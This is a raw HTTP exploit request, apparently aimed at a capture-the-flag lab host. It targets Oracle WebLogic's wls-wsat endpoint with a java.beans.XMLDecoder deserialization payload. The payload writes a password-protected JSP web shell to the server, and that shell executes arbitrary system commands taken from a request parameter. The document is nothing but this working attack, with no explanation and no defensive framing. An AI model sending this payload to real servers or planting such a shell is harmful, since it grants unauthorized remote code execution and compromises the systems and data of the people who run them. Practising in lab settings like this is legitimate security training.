POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: node5.buuoj.cn:27559 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Content-Type:text/xml Content-Length: 992 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> <void method="println"> <string> <![CDATA[ <% if("123".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>